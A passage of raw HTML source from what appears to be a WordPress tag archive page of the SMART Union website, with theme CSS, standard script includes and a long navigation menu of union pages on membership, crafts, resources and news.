var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768703808" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/1190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-wisconsin-central tag-1190 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a 